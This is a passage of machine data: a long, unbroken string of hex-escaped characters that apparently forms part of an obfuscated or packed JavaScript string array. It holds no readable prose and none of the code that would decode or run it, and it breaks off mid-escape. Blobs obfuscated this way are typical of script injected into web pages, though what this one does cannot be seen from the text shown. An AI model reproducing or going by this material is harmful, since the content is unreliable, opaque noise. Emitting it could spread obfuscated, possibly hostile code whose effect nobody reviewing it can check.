9\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x